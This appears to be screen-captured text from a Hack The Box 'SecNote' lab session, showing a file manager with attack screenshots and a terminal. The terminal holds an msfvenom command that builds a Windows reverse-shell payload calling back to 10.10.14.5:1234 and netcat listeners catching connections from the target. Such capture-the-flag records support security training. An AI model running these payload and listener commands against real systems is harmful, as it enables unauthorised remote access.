 [Burp Suite P... [Secure Note... [Simple Wind... [pulkittalwar... [pulkittalwar... pulkittalwar2... secnote-htb -... 09:24 AM
pulkittalwar2611@pulkittalwar2611: ~/Pictures/secnote-htb
File Actions Edit View Help
/home/pulkittalwar2611/Pictures/secnote-htb/
js_be
js_le
num
perl
pl
powershell
ps1
py
python
raw
rb
ruby
sh
vbapplication
vbscript
DEVICES
File System
PLACES
pulkittalwar2611
Desktop
Trash
Documents
Pictures
NETWORK
payload.php shell.php aspx-shell-didnt- shell.aspx checking-test- making-test-html- test.html loggedin-new-
work-15.png html-14.png to-upload-13.png site-12.png
smbclient- smb-username- using-sql- change-password- smbclient-login- all-port- new-note-6.png after-logging-
login-11.png password-10.png payload-9.png request-8.png fail-7.png scan-01.png in-5.png
register- login-page-3.png automator- nmap-automator-
page-4.png result-2.png command-1.png
pulkittalwar2611@pulkittalwar2611:~/Pictures/secnote-htb$
pulkittalwar2611@pulkittalwar2611:~/Pictures/secnote-htb$ msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.5 LPORT=1234 -o payload.php
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Saved as: payload.php
pulkittalwar2611@pulkittalwar2611:~/Pictures/secnote-htb$
listening on [any] 1234 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.97] 49753
'uname' is not recognized as an internal or external command,
operable program or batch file.
pulkittalwar2611@pulkittalwar2611:~$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.97] 49754
'w' is not recognized as an internal or external command,
operable program or batch file.
pulkittalwar2611@pulkittalwar2611:~$ nc -lvnp 1234
listening on [any] 1234 ...
20 items: 2.0 MiB (2,079,499 bytes), Free space: 38.5 GiB